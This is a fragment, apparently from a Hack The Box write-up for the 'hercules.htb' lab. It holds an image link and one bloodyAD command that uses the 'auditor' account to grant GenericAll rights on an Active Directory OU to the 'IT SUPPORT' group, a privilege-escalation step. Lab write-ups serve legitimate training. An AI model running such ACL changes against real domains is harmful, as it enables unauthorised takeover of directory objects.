 bloodyAD --host 'dc.hercules.htb' -d 'hercules.htb' -u 'auditor' -k add genericAll 'OU=Forest Migration,OU=DCHERCULES,DC=hercules,DC=htb' 'IT SUPPORT'
